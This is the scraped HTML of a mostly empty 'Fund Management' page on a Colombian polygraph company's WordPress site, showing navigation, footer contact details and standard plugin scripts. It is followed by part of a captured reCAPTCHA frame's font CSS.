            <input type="text" placeholder="Search..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1495"><a href="https://upipoligrafias.com/" class="no-one-page">Inicio</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://upipoligrafias.com/acerca-de-nosotros/" class="no-one-page">Acerca de nosotros</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1750"><a href="#" class="no-one-page">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://upipoligrafias.com/servicios/examenes-de-poligrafo/" class="no-one-page">Exámenes de Polígrafo</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://upipoligrafias.com/servicios/seleccion-de-personal/" class="no-one-page">Selección de personal</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://upipoligrafias.com/servicios/deteccion-del-engano-por-lectura-de-los-ojos/" class="no-one-page">Detección del engaño por lectura de los ojos</a></li>
</ul>
</li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://upipoligrafias.com/contactenos/" class="no-one-page">Contáctenos</a></li>
</ul>                            </div>
                            <div class="site-menu-right">
                                                            </div>
                        </nav>
                    </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Fund Management</h1>	            	        </div>
	    </div>
	</div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary" class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-594" class="post-594 portfolio type-portfolio status-publish hentry portfolio-category-finance">
    </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->
    </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <style data-type="vc_shortcodes-custom-css">.vc_custom_1581722180958{padding-right: 80px !important;padding-left: 80px !important;background-color: #054378 !important;}.vc_custom_1581969569135{background-color: #009fe3 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1581722180958 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-10"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-footer" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/T3WW7uVc7xvRSE1i7" target="_blank" rel="noopener noreferrer">Carrea 16 bis #8-97 Barrio Pinares, Pereira Risaralda</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/m56Gm5rPnwdsKPdG6" target="_blank" rel="noopener noreferrer">Calle 17 Norte #14-20 Centro Medico Torre Molinos ofc 301 Armenia, Quindío.</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/AvnkzQwCPEmY3aky6" target="_blank" rel="noopener noreferrer">Av. Santander #62-1 Edificio Torre Plaza 62 ofc 1003, Manizales, Caldas</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+570363454268">Tel. 57 (6) 345 42 68</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+573168774211">Cel. 316 877 42 11</a> – <a style="color: #ffffff;" href="tel:+573173697738">317 369 77 38.</a> – <a style="color: #ffffff;" href="tel:+573152841893">315 284 18 93</a></span></p>

		</div>
	</div>
</div></div></div><div class="dg-row-rrss-fo wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="dg-row-footer-btn wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-button-wrapper align-left align-left-md align-left-sm align-left-xs ">

    <a  href="" target="" class="dg-btn-footer btn btn-icon btn-default size-default">
        <span>CONTACTENOS</span>
                    <i class="ti-user"></i>
            </a>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid dg-footer-bottom vc_custom_1581969569135 vc_row-has-fill vc_row-no-padding bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-foor-bottom text-center" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">© 2020 UNIDAD DE POLIGRÁFICA INTEGRAL Todos los derechos reservados. Copyright by <a href="https://digitarianos.co/" target="_blank" rel="noopener noreferrer">Digitarianos</a><br />
<a href="#" target="_blank" rel="noopener noreferrer">POLÍTICAS DE PRIVACIDAD</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    </footer>	
		
	
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/upipoligrafias.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ae7a7fd951","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="finano-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="finano-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/main.js?ver=1.0.2" id="finano-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);
</script>	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&co=aHR0cHM6Ly91cGlwb2xpZ3JhZmlhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7nz4p8ynt5ux
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
